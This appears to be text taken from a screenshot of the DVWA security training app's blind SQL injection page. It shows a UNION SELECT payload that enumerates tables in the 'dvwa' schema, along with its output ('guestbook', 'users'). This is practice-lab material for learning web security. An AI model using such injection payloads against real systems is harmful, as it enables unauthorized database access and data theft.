 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
'HERE table_schema='dvwa'# Submit
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema='dvwa'#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema='dvwa'#
First name: 1
Surname: guestbook
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema='dvwa'#
First name: 1
Surname: users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7